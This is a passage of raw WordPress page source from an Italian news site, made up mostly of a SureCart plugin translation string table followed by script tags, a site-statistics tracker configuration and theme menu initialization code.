Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":96642,"search_query":"","signature":"5156cf2e1c77d62a8fa3cd1a21144493","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=eec76a50e2","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":96642,"search_query":"","signature":"5156cf2e1c77d62a8fa3cd1a21144493","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.italynews.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696636483" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
